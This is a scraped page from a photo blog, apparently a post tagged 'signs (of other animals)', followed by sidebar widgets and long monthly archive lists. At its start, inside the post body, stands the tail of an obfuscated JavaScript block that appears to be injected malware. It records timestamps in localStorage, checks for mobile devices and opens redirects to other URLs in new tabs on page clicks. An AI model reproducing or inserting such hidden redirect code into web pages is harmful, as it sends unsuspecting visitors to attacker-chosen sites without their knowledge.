_0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
</div><div class="nv-tags-list"><span>Tags:</span><a href=https://funkypancake.com/blog/tag/signs-of-other-animals/ title="signs (of other animals)" class=signs-of-other-animals rel="tag">signs (of other animals)</a> </div> 
<div id="comments" class="comments-area">
	</div>
<div class="nv-post-navigation"><div class="previous"><a href="https://funkypancake.com/blog/2009/08/page_39/" rel="prev"><span class="nav-direction">previous</span><span>page 39</span></a></div><div class="next"><a href="https://funkypancake.com/blog/2009/08/legs_in_a_van/" rel="next"><span class="nav-direction">next</span><span>legs in a van</span></a></div></div>			</article>
			<div class="nv-sidebar-wrap col-sm-12 nv-right blog-sidebar " >
		<aside id="secondary" role="complementary">
		
		<div id="text-2" class="widget widget_text"><p class="widget-title">welcome to funkypancake</p>			<div class="textwidget"><p>Funkypancake was a website updated with a pile of pictures delivering daily mundane goodness between April 2003 and July 2017</p>
</div>
		</div><div id="text-34" class="widget widget_text"><p class="widget-title">My Other Sites</p>			<div class="textwidget"><ul>
	<li><a href="https://www.funkypancake.com/blog">home</a></li>
	<li><a href="https://www.davesimpson.org">Concert Photography</a></li>
	<li><a href="https://www.aucklandstreets.com">Street Photography</a></li>
	<li><a href="https://www.davesimpson.org/blog">Event Blog</a></li>
</ul>
</div>
		</div><div id="text-38" class="widget widget_text"><p class="widget-title">My Other Sites</p>			<div class="textwidget"><ul>
<li><a href="https://www.funkypancake.com/blog">home</a></li>
<li><a href="https://www.davesimpson.org">Concert Photography</a></li>
<li><a href="https://www.aucklandstreets.com">Street Photography</a></li>
<li><a href="https://www.davesimpson.org/blog">Event Blog</a></li>
</ul>
</div>
		</div><div id="text-3" class="widget widget_text"><p class="widget-title">dogs today magazine</p>			<div class="textwidget">[funkypancake] has a lust and zeal for life and all its quirks that those with far fewer worries in the world could be quite jealous of. From the mundane to the mad, the interesting to the absurd, [he] captures moments and objects that few of us ever notice ... and perhaps don't need to. <i><br />
<a href="http://www.funkypancake.com/blog/archives/006367.html" target="_blank">Dogs Today magazine - may 2005</a></i><br /><br /></div>
		</div><style type="text/css">.widget_search .search-form .search-submit, .widget_search .search-form .search-field { height: auto; }</style><div id="search-6" class="widget widget_search">
<form role="search"
	method="get"
	class="search-form"
	action="https://funkypancake.com/blog/">
	<label>
		<span class="screen-reader-text">Search for...</span>
	</label>
	<input type="search"
		class="search-field"
		aria-label="Search"
		placeholder="Search for..."
		value=""
		name="s"/>
	<button type="submit"
			class="search-submit nv-submit"
			aria-label="Search">
					<span class="nv-search-icon-wrap">
				<span class="nv-icon nv-search" >
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z" /></svg>
			</span>			</span>
			</button>
	</form>
</div><div id="text-18" class="widget widget_text"><p class="widget-title">RSS Feed</p>			<div class="textwidget"><a href="http://feeds.feedburner.com/funkypancake" title="funkypancake RSS"><img width="38" height="38" alt="" src="http://funkypancake.com/blog-wp/wp-content/uploads/2013/03/social_rss_box_orange-2.png" class=""/></a></div>
		</div><div id="archives-2" class="widget widget_archive"><p class="widget-title">Archives</p>
			<ul>
					<li><a href='https://funkypancake.com/blog/2018/04/'>April 2018</a>&nbsp;(1)</li>
	<li><a href='https://funkypancake.com/blog/2017/07/'>July 2017</a>&nbsp;(22)</li>
	<li><a href='https://funkypancake.com/blog/2017/06/'>June 2017</a>&nbsp;(84)</li>
	<li><a href='https://funkypancake.com/blog/2017/05/'>May 2017</a>&nbsp;(97)</li>
	<li><a href='https://funkypancake.com/blog/2017/04/'>April 2017</a>&nbsp;(84)</li>
	<li><a href='https://funkypancake.com/blog/2017/03/'>March 2017</a>&nbsp;(34)</li>
	<li><a href='https://funkypancake.com/blog/2017/02/'>February 2017</a>&nbsp;(51)</li>
	<li><a href='https://funkypancake.com/blog/2017/01/'>January 2017</a>&nbsp;(103)</li>
	<li><a href='https://funkypancake.com/blog/2016/12/'>December 2016</a>&nbsp;(112)</li>
	<li><a href='https://funkypancake.com/blog/2016/11/'>November 2016</a>&nbsp;(77)</li>
	<li><a href='https://funkypancake.com/blog/2016/10/'>October 2016</a>&nbsp;(94)</li>
	<li><a href='https://funkypancake.com/blog/2016/09/'>September 2016</a>&nbsp;(123)</li>
	<li><a href='https://funkypancake.com/blog/2016/08/'>August 2016</a>&nbsp;(87)</li>
	<li><a href='https://funkypancake.com/blog/2016/07/'>July 2016</a>&nbsp;(115)</li>
	<li><a href='https://funkypancake.com/blog/2016/06/'>June 2016</a>&nbsp;(91)</li>
	<li><a href='https://funkypancake.com/blog/2016/05/'>May 2016</a>&nbsp;(110)</li>
	<li><a href='https://funkypancake.com/blog/2016/04/'>April 2016</a>&nbsp;(112)</li>
	<li><a href='https://funkypancake.com/blog/2016/03/'>March 2016</a>&nbsp;(117)</li>
	<li><a href='https://funkypancake.com/blog/2016/02/'>February 2016</a>&nbsp;(106)</li>
	<li><a href='https://funkypancake.com/blog/2016/01/'>January 2016</a>&nbsp;(125)</li>
	<li><a href='https://funkypancake.com/blog/2015/12/'>December 2015</a>&nbsp;(87)</li>
	<li><a href='https://funkypancake.com/blog/2015/11/'>November 2015</a>&nbsp;(110)</li>
	<li><a href='https://funkypancake.com/blog/2015/10/'>October 2015</a>&nbsp;(108)</li>
	<li><a href='https://funkypancake.com/blog/2015/09/'>September 2015</a>&nbsp;(136)</li>
	<li><a href='https://funkypancake.com/blog/2015/08/'>August 2015</a>&nbsp;(117)</li>
	<li><a href='https://funkypancake.com/blog/2015/07/'>July 2015</a>&nbsp;(147)</li>
	<li><a href='https://funkypancake.com/blog/2015/06/'>June 2015</a>&nbsp;(131)</li>
	<li><a href='https://funkypancake.com/blog/2015/05/'>May 2015</a>&nbsp;(151)</li>
	<li><a href='https://funkypancake.com/blog/2015/04/'>April 2015</a>&nbsp;(152)</li>
	<li><a href='https://funkypancake.com/blog/2015/03/'>March 2015</a>&nbsp;(155)</li>
	<li><a href='https://funkypancake.com/blog/2015/02/'>February 2015</a>&nbsp;(126)</li>
	<li><a href='https://funkypancake.com/blog/2015/01/'>January 2015</a>&nbsp;(152)</li>
	<li><a href='https://funkypancake.com/blog/2014/12/'>December 2014</a>&nbsp;(196)</li>
	<li><a href='https://funkypancake.com/blog/2014/11/'>November 2014</a>&nbsp;(118)</li>
	<li><a href='https://funkypancake.com/blog/2014/10/'>October 2014</a>&nbsp;(129)</li>
	<li><a href='https://funkypancake.com/blog/2014/09/'>September 2014</a>&nbsp;(124)</li>
	<li><a href='https://funkypancake.com/blog/2014/08/'>August 2014</a>&nbsp;(137)</li>
	<li><a href='https://funkypancake.com/blog/2014/07/'>July 2014</a>&nbsp;(145)</li>
	<li><a href='https://funkypancake.com/blog/2014/06/'>June 2014</a>&nbsp;(122)</li>
	<li><a href='https://funkypancake.com/blog/2014/05/'>May 2014</a>&nbsp;(138)</li>
	<li><a href='https://funkypancake.com/blog/2014/04/'>April 2014</a>&nbsp;(139)</li>
	<li><a href='https://funkypancake.com/blog/2014/03/'>March 2014</a>&nbsp;(127)</li>
	<li><a href='https://funkypancake.com/blog/2014/02/'>February 2014</a>&nbsp;(129)</li>
	<li><a href='https://funkypancake.com/blog/2014/01/'>January 2014</a>&nbsp;(115)</li>
	<li><a href='https://funkypancake.com/blog/2013/12/'>December 2013</a>&nbsp;(153)</li>
	<li><a href='https://funkypancake.com/blog/2013/11/'>November 2013</a>&nbsp;(122)</li>
	<li><a href='https://funkypancake.com/blog/2013/10/'>October 2013</a>&nbsp;(118)</li>
	<li><a href='https://funkypancake.com/blog/2013/09/'>September 2013</a>&nbsp;(131)</li>
	<li><a href='https://funkypancake.com/blog/2013/08/'>August 2013</a>&nbsp;(138)</li>
	<li><a href='https://funkypancake.com/blog/2013/07/'>July 2013</a>&nbsp;(111)</li>
	<li><a href='https://funkypancake.com/blog/2013/06/'>June 2013</a>&nbsp;(105)</li>
	<li><a href='https://funkypancake.com/blog/2013/05/'>May 2013</a>&nbsp;(127)</li>
	<li><a href='https://funkypancake.com/blog/2013/04/'>April 2013</a>&nbsp;(150)</li>
	<li><a href='https://funkypancake.com/blog/2013/03/'>March 2013</a>&nbsp;(121)</li>
	<li><a href='https://funkypancake.com/blog/2013/02/'>February 2013</a>&nbsp;(103)</li>
	<li><a href='https://funkypancake.com/blog/2013/01/'>January 2013</a>&nbsp;(128)</li>
	<li><a href='https://funkypancake.com/blog/2012/12/'>December 2012</a>&nbsp;(116)</li>
	<li><a href='https://funkypancake.com/blog/2012/11/'>November 2012</a>&nbsp;(109)</li>
	<li><a href='https://funkypancake.com/blog/2012/10/'>October 2012</a>&nbsp;(113)</li>
	<li><a href='https://funkypancake.com/blog/2012/09/'>September 2012</a>&nbsp;(134)</li>
	<li><a href='https://funkypancake.com/blog/2012/08/'>August 2012</a>&nbsp;(133)</li>
	<li><a href='https://funkypancake.com/blog/2012/07/'>July 2012</a>&nbsp;(95)</li>
	<li><a href='https://funkypancake.com/blog/2012/06/'>June 2012</a>&nbsp;(110)</li>
	<li><a href='https://funkypancake.com/blog/2012/05/'>May 2012</a>&nbsp;(129)</li>
	<li><a href='https://funkypancake.com/blog/2012/04/'>April 2012</a>&nbsp;(102)</li>
	<li><a href='https://funkypancake.com/blog/2012/03/'>March 2012</a>&nbsp;(117)</li>
	<li><a href='https://funkypancake.com/blog/2012/02/'>February 2012</a>&nbsp;(105)</li>
	<li><a href='https://funkypancake.com/blog/2012/01/'>January 2012</a>&nbsp;(148)</li>
	<li><a href='https://funkypancake.com/blog/2011/12/'>December 2011</a>&nbsp;(129)</li>
	<li><a href='https://funkypancake.com/blog/2011/11/'>November 2011</a>&nbsp;(94)</li>
	<li><a href='https://funkypancake.com/blog/2011/10/'>October 2011</a>&nbsp;(122)</li>
	<li><a href='https://funkypancake.com/blog/2011/09/'>September 2011</a>&nbsp;(129)</li>
	<li><a href='https://funkypancake.com/blog/2011/08/'>August 2011</a>&nbsp;(110)</li>
	<li><a href='https://funkypancake.com/blog/2011/07/'>July 2011</a>&nbsp;(108)</li>
	<li><a href='https://funkypancake.com/blog/2011/06/'>June 2011</a>&nbsp;(112)</li>
	<li><a href='https://funkypancake.com/blog/2011/05/'>May 2011</a>&nbsp;(89)</li>
	<li><a href='https://funkypancake.com/blog/2011/04/'>April 2011</a>&nbsp;(125)</li>
	<li><a href='https://funkypancake.com/blog/2011/03/'>March 2011</a>&nbsp;(120)</li>
	<li><a href='https://funkypancake.com/blog/2011/02/'>February 2011</a>&nbsp;(116)</li>
	<li><a href='https://funkypancake.com/blog/2011/01/'>January 2011</a>&nbsp;(139)</li>
	<li><a href='https://funkypancake.com/blog/2010/12/'>December 2010</a>&nbsp;(115)</li>
	<li><a href='https://funkypancake.com/blog/2010/11/'>November 2010</a>&nbsp;(116)</li>
	<li><a href='https://funkypancake.com/blog/2010/10/'>October 2010</a>&nbsp;(126)</li>
	<li><a href='https://funkypancake.com/blog/2010/09/'>September 2010</a>&nbsp;(134)</li>
	<li><a href='https://funkypancake.com/blog/2010/08/'>August 2010</a>&nbsp;(139)</li>
	<li><a href='https://funkypancake.com/blog/2010/07/'>July 2010</a>&nbsp;(130)</li>
	<li><a href='https://funkypancake.com/blog/2010/06/'>June 2010</a>&nbsp;(120)</li>
	<li><a href='https://funkypancake.com/blog/2010/05/'>May 2010</a>&nbsp;(161)</li>
	<li><a href='https://funkypancake.com/blog/2010/04/'>April 2010</a>&nbsp;(115)</li>
	<li><a href='https://funkypancake.com/blog/2010/03/'>March 2010</a>&nbsp;(127)</li>
	<li><a href='https://funkypancake.com/blog/2010/02/'>February 2010</a>&nbsp;(108)</li>
	<li><a href='https://funkypancake.com/blog/2010/01/'>January 2010</a>&nbsp;(110)</li>
	<li><a href='https://funkypancake.com/blog/2009/12/'>December 2009</a>&nbsp;(127)</li>
	<li><a href='https://funkypancake.com/blog/2009/11/'>November 2009</a>&nbsp;(108)</li>
	<li><a href='https://funkypancake.com/blog/2009/10/'>October 2009</a>&nbsp;(110)</li>
	<li><a href='https://funkypancake.com/blog/2009/09/'>September 2009</a>&nbsp;(103)</li>
	<li><a href='https://funkypancake.com/blog/2009/08/'>August 2009</a>&nbsp;(101)</li>
	<li><a href='https://funkypancake.com/blog/2009/07/'>July 2009</a>&nbsp;(116)</li>
	<li><a href='https://funkypancake.com/blog/2009/06/'>June 2009</a>&nbsp;(123)</li>
	<li><a href='https://funkypancake.com/blog/2009/05/'>May 2009</a>&nbsp;(114)</li>
	<li><a href='https://funkypancake.com/blog/2009/04/'>April 2009</a>&nbsp;(136)</li>
	<li><a href='https://funkypancake.com/blog/2009/03/'>March 2009</a>&nbsp;(120)</li>
	<li><a href='https://funkypancake.com/blog/2009/02/'>February 2009</a>&nbsp;(125)</li>
	<li><a href='https://funkypancake.com/blog/2009/01/'>January 2009</a>&nbsp;(153)</li>
	<li><a href='https://funkypancake.com/blog/2008/12/'>December 2008</a>&nbsp;(136)</li>
	<li><a href='https://funkypancake.com/blog/2008/11/'>November 2008</a>&nbsp;(135)</li>
	<li><a href='https://funkypancake.com/blog/2008/10/'>October 2008</a>&nbsp;(148)</li>
	<li><a href='https://funkypancake.com/blog/2008/09/'>September 2008</a>&nbsp;(121)</li>
	<li><a href='https://funkypancake.com/blog/2008/08/'>August 2008</a>&nbsp;(163)</li>
	<li><a href='https://funkypancake.com/blog/2008/07/'>July 2008</a>&nbsp;(161)</li>
	<li><a href='https://funkypancake.com/blog/2008/06/'>June 2008</a>&nbsp;(160)</li>
	<li><a href='https://funkypancake.com/blog/2008/05/'>May 2008</a>&nbsp;(163)</li>
	<li><a href='https://funkypancake.com/blog/2008/04/'>April 2008</a>&nbsp;(145)</li>
	<li><a href='https://funkypancake.com/blog/2008/03/'>March 2008</a>&nbsp;(151)</li>
	<li><a href='https://funkypancake.com/blog/2008/02/'>February 2008</a>&nbsp;(160)</li>
	<li><a href='https://funkypancake.com/blog/2008/01/'>January 2008</a>&nbsp;(146)</li>
	<li><a href='https://funkypancake.com/blog/2007/12/'>December 2007</a>&nbsp;(168)</li>
	<li><a href='https://funkypancake.com/blog/2007/11/'>November 2007</a>&nbsp;(136)</li>
	<li><a href='https://funkypancake.com/blog/2007/10/'>October 2007</a>&nbsp;(155)</li>
	<li><a href='https://funkypancake.com/blog/2007/09/'>September 2007</a>&nbsp;(163)</li>
	<li><a href='https://funkypancake.com/blog/2007/08/'>August 2007</a>&nbsp;(207)</li>
	<li><a href='https://funkypancake.com/blog/2007/07/'>July 2007</a>&nbsp;(164)</li>
	<li><a href='https://funkypancake.com/blog/2007/06/'>June 2007</a>&nbsp;(158)</li>
	<li><a href='https://funkypancake.com/blog/2007/05/'>May 2007</a>&nbsp;(173)</li>
	<li><a href='https://funkypancake.com/blog/2007/04/'>April 2007</a>&nbsp;(150)</li>
	<li><a href='https://funkypancake.com/blog/2007/03/'>March 2007</a>&nbsp;(163)</li>
	<li><a href='https://funkypancake.com/blog/2007/02/'>February 2007</a>&nbsp;(140)</li>
	<li><a href='https://funkypancake.com/blog/2007/01/'>January 2007</a>&nbsp;(173)</li>
	<li><a href='https://funkypancake.com/blog/2006/12/'>December 2006</a>&nbsp;(161)</li>
	<li><a href='https://funkypancake.com/blog/2006/11/'>November 2006</a>&nbsp;(156)</li>
	<li><a href='https://funkypancake.com/blog/2006/10/'>October 2006</a>&nbsp;(154)</li>
	<li><a href='https://funkypancake.com/blog/2006/09/'>September 2006</a>&nbsp;(156)</li>
	<li><a href='https://funkypancake.com/blog/2006/08/'>August 2006</a>&nbsp;(292)</li>
	<li><a href='https://funkypancake.com/blog/2006/07/'>July 2006</a>&nbsp;(271)</li>
	<li><a href='https://funkypancake.com/blog/2006/06/'>June 2006</a>&nbsp;(280)</li>
	<li><a href='https://funkypancake.com/blog/2006/05/'>May 2006</a>&nbsp;(287)</li>
	<li><a href='https://funkypancake.com/blog/2006/04/'>April 2006</a>&nbsp;(267)</li>
	<li><a href='https://funkypancake.com/blog/2006/03/'>March 2006</a>&nbsp;(271)</li>
	<li><a href='https://funkypancake.com/blog/2006/02/'>February 2006</a>&nbsp;(252)</li>
	<li><a href='https://funkypancake.com/blog/2006/01/'>January 2006</a>&nbsp;(277)</li>
	<li><a href='https://funkypancake.com/blog/2005/12/'>December 2005</a>&nbsp;(276)</li>
	<li><a href='https://funkypancake.com/blog/2005/11/'>November 2005</a>&nbsp;(267)</li>
	<li><a href='https://funkypancake.com/blog/2005/10/'>October 2005</a>&nbsp;(281)</li>
	<li><a href='https://funkypancake.com/blog/2005/09/'>September 2005</a>&nbsp;(279)</li>
	<li><a href='https://funkypancake.com/blog/2005/08/'>August 2005</a>&nbsp;(254)</li>
	<li><a href='https://funkypancake.com/blog/2005/07/'>July 2005</a>&nbsp;(242)</li>
	<li><a href='https://funkypancake.com/blog/2005/06/'>June 2005</a>&nbsp;(234)</li>
	<li><a href='https://funkypancake.com/blog/2005/05/'>May 2005</a>&nbsp;(255)</li>
	<li><a href='https://funkypancake.com/blog/2005/04/'>April 2005</a>&nbsp;(274)</li>
	<li><a href='https://funkypancake.com/blog/2005/03/'>March 2005</a>&nbsp;(270)</li>
	<li><a href='https://funkypancake.com/blog/2005/02/'>February 2005</a>&nbsp;(216)</li>
	<li><a href='https://funkypancake.com/blog/2005/01/'>January 2005</a>&nbsp;(252)</li>
	<li><a href='https://funkypancake.com/blog/2004/12/'>December 2004</a>&nbsp;(303)</li>
	<li><a href='https://funkypancake.com/blog/2004/11/'>November 2004</a>&nbsp;(261)</li>
	<li><a href='https://funkypancake.com/blog/2004/10/'>October 2004</a>&nbsp;(278)</li>
	<li><a href='https://funkypancake.com/blog/2004/09/'>September 2004</a>&nbsp;(299)</li>
	<li><a href='https://funkypancake.com/blog/2004/08/'>August 2004</a>&nbsp;(323)</li>
	<li><a href='https://funkypancake.com/blog/2004/07/'>July 2004</a>&nbsp;(305)</li>
	<li><a href='https://funkypancake.com/blog/2004/06/'>June 2004</a>&nbsp;(224)</li>
	<li><a href='https://funkypancake.com/blog/2004/05/'>May 2004</a>&nbsp;(269)</li>
	<li><a href='https://funkypancake.com/blog/2004/04/'>April 2004</a>&nbsp;(245)</li>
	<li><a href='https://funkypancake.com/blog/2004/03/'>March 2004</a>&nbsp;(275)</li>
	<li><a href='https://funkypancake.com/blog/2004/02/'>February 2004</a>&nbsp;(194)</li>
	<li><a href='https://funkypancake.com/blog/2004/01/'>January 2004</a>&nbsp;(211)</li>
	<li><a href='https://funkypancake.com/blog/2003/12/'>December 2003</a>&nbsp;(158)</li>
	<li><a href='https://funkypancake.com/blog/2003/11/'>November 2003</a>&nbsp;(166)</li>
	<li><a href='https://funkypancake.com/blog/2003/10/'>October 2003</a>&nbsp;(186)</li>
	<li><a href='https://funkypancake.com/blog/2003/09/'>September 2003</a>&nbsp;(180)</li>
	<li><a href='https://funkypancake.com/blog/2003/08/'>August 2003</a>&nbsp;(182)</li>
	<li><a href='https://funkypancake.com/blog/2003/07/'>July 2003</a>&nbsp;(136)</li>
	<li><a href='https://funkypancake.com/blog/2003/06/'>June 2003</a>&nbsp;(119)</li>
	<li><a href='https://funkypancake.com/blog/2003/05/'>May 2003</a>&nbsp;(117)</li>
	<li><a href='https://funkypancake.com/blog/2003/04/'>April 2003</a>&nbsp;(56)</li>
			</ul>

			</div><div id="archives-6" class="widget widget_archive"><p class="widget-title">Archives</p>		<label class="screen-reader-text" for="archives-dropdown-6">Archives</label>
		<select id="archives-dropdown-6" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://funkypancake.com/blog/2018/04/'> April 2018 </option>
	<option value='https://funkypancake.com/blog/2017/07/'> July 2017 </option>
	<option value='https://funkypancake.com/blog/2017/06/'> June 2017 </option>
	<option value='https://funkypancake.com/blog/2017/05/'> May 2017 </option>
	<option value='https://funkypancake.com/blog/2017/04/'> April 2017 </option>
	<option value='https://funkypancake.com/blog/2017/03/'> March 2017 </option>
	<option value='https://funkypancake.com/blog/2017/02/'> February 2017 </option>
	<option value='https://funkypancake.com/blog/2017/01/'> January 2017 </option>
	<option value='https://funkypancake.com/blog/2016/12/'> December 2016 </option>
	<option value='https://funkypancake.com/blog/2016/11/'> November 2016 </option>
	<option value='https://funkypancake.com/blog/2016/10/'> October 2016 </option>
	<option value='https://funkypancake.com/blog/2016/09/'> September 2016 </option>
	<option value='https://funkypancake.com/blog/2016/08/'> August 2016 </option>
	<option value='https://funkypancake.com/blog/2016/07/'> July 2016 </option>
	<option value='https://funkypancake.com/blog/2016/06/'> June 2016 </option>
	<option value='https://funkypancake.com/blog/2016/05/'> May 2016 </option>
	<option value='https://funkypancake.com/blog/2016/04/'> April 2016 </option>
	<option value='https://funkypancake.com/blog/2016/03/'> March 2016 </option>
	<option value='https://funkypancake.com/blog/2016/02/'> February 2016 </option>
	<option value='https://funkypancake.com/blog/2016/01/'> January 2016 </option>
	<option value='https://funkypancake.com/blog/2015/12/'> December 2015 </option>
	<option value='https://funkypancake.com/blog/2015/11/'> November 2015 </option>
	<option value='https://funkypancake.com/blog/2015/10/'> October 2015 </option>
	<option value='https://funkypancake.com/blog/2015/09/'> September 2015 </option>
	<option value='https://funkypancake.com/blog/2015/08/'> August 2015 </option>
	<option value='https://funkypancake.com/blog/2015/07/'> July 2015 </option>
	<option value='https://funkypancake.com/blog/2015/06/'> June 2015 </option>
	<option value='https://funkypancake.com/blog/2015/05/'> May 2015 </option>
	<option value='https://funkypancake.com/blog/2015/04/'> April 2015 </option>
	<option value='https://funkypancake.com/blog/2015/03/'> March 2015 </option>
	<option value='https://funkypancake.com/blog/2015/02/'> February 2015 </option>
	<option value='https://funkypancake.com/blog/2015/01/'> January 2015 </option>
	<option value='https://funkypancake.com/blog/2014/12/'> December 2014 </option>
	<option value='https://funkypancake.com/blog/2014/11/'> November 2014 </option>
	<option value='https://funkypancake.com/blog/2014/10/'> October 2014 </option>
	<option value='https://funkypancake.com/blog/2014/09/'> September 2014 </option>
	<option value='https://funkypancake.com/blog/2014/08/'> August 2014 </option>
	<option value='https://funkypancake.com/blog/2014/07/'> July 2014 </option>
	<option value='https://funkypancake.com/blog/2014/06/'> June 2014 </option>
	<option value='https://funkypancake.com/blog/2014/05/'> May 2014 </option>
	<option value='https://funkypancake.com/blog/2014/04/'> April 2014 </option>
	<option value='https://funkypancake.com/blog/2014/03/'> March 2014 </option>
	<option value='https://funkypancake.com/blog/2014/02/'> February 2014 </option>
	<option value='https://funkypancake.com/blog/2014/01/'> January 2014 </option>
	<option value='https://funkypancake.com/blog/2013/12/'> December 2013 </option>
	<option value='https://funkypancake.com/blog/2013/11/'> November 2013 </option>
	<option value='https://funkypancake.com/blog/2013/10/'> October 2013 </option>
	<option value='https://funkypancake.com/blog/2013/09/'> September 2013 </option>
	<option value='https://funkypancake.com/blog/2013/08/'> August 2013 </option>
	<option value='https://funkypancake.com/blog/2013/07/'> July 2013 </option>
	<option value='https://funkypancake.com/blog/2013/06/'> June 2013 </option>
	<option value='https://funkypancake.com/blog/2013/05/'> May 2013 </option>
	<option value='https://funkypancake.com/blog/2013/04/'> April 2013 </option>
	<option value='https://funkypancake.com/blog/2013/03/'> March 2013 </option>
	<option value='https://funkypancake.com/blog/2013/02/'> February 2013 </option>
	<option value='https://funkypancake.com/blog/2013/01/'> January 2013 </option>
	<option value='https://funkypancake.com/blog/2012/12/'> December 2012 </option>
	<option value='https://funkypancake.com/blog/2012/11/'> November 2012 </option>
	<option value='https://funkypancake.com/blog/2012/10/'> October 2012 </option>
	<option value='https://funkypancake.com/blog/2012/09/'> September 2012 </option>
	<option value='https://funkypancake.com/blog/2012/08/'> August 2012 </option>
	<option value='https://funkypancake.com/blog/2012/07/'> July 2012 </option>
	<option value='https://funkypancake.com/blog/2012/06/'> June 2012 </option>
	<option value='https://funkypancake.com/blog/2012/05/'> May 2012 </option>
	<option value='https://funkypancake.com/blog/2012/04/'> April 2012 </option>
	<option value='https://funkypancake.com/blog/2012/03/'> March 2012 </option>
	<option value='https://funkypancake.com/blog/2012/02/'> February 2012 </option>
	<option value='https://funkypancake.com/blog/2012/01/'> January 2012 </option>
	<option value='https://funkypancake.com/blog/2011/12/'> December 2011 </option>
	<option value='https://funkypancake.com/blog/2011/11/'> November 2011 </option>
	<option value='https://funkypancake.com/blog/2011/10/'> October 2011 </option>
	<option value='https://funkypancake.com/blog/2011/09/'> September 2011 </option>
	<option value='https://funkypancake.com/blog/2011/08/'> August 2011 </option>
	<option value='https://funkypancake.com/blog/2011/07/'> July 2011 </option>
	<option value='https://funkypancake.com/blog/2011/06/'> June 2011 </option>
	<option value='https://funkypancake.com/blog/2011/05/'> May 2011 </option>
	<option value='https://funkypancake.com/blog/2011/04/'> April 2011 </option>
	<option value='https://funkypancake.com/blog/2011/03/'> March 2011 </option>
	<option value='https://funkypancake.com/blog/2011/02/'> February 2011 </option>
	<option value='https://funkypancake.com/blog/2011/01/'> January 2011 </option>
	<option value='https://funkypancake.com/blog/2010/12/'> December 2010 </option>
	<option value='https://funkypancake.com/blog/2010/11/'> November 2010 </option>
	<option value='https://funkypancake.com/blog/2010/10/'> October 2010 </option>
	<option value='https://funkypancake.com/blog/2010/09/'> September 2010 </option>
	<option value='https://funkypancake.com/blog/2010/08/'> August 2010 </option>
	<option value='https://funkypancake.com/blog/2010/07/'> July 2010 </option>
	<option value='https://funkypancake.com/blog/2010/06/'> June 2010 </option>
	<option value='https://funkypancake.com/blog/2010/05/'> May 2010 </option>
	<option value='https://funkypancake.com/blog/2010/04/'> April 2010 </option>
	<option value='https://funkypancake.com/blog/2010/03/'> March 2010 </option>
	<option value='https://funkypancake.com/blog/2010/02/'> February 2010 </option>
	<option value='https://funkypancake.com/blog/2010/01/'> January 2010 </option>
	<option value='https://funkypancake.com/blog/2009/12/'> December 2009 </option>
	<option value='https://funkypancake.com/blog/2009/11/'> November 2009 </option>
	<option value='https://funkypancake.com/blog/2009/10/'> October 2009 </option>
	<option value='https://funkypancake.com/blog/2009/09/'> September 2009 </option>
	<option value='https://funkypancake.com/blog/2009/08/'> August 2009 </option>
	<option value='https://funkypancake.com/blog/2009/07/'> July 2009 </option>
	<option value='https://funkypancake.com/blog/2009/06/'> June 2009 </option>
	<option value='https://funkypancake.com/blog/2009/05/'> May 2009 </option>
	<option value='https://funkypancake.com/blog/2009/04/'> April 2009 </option>
	<option value='https://funkypancake.com/blog/2009/03/'> March 2009 </option>
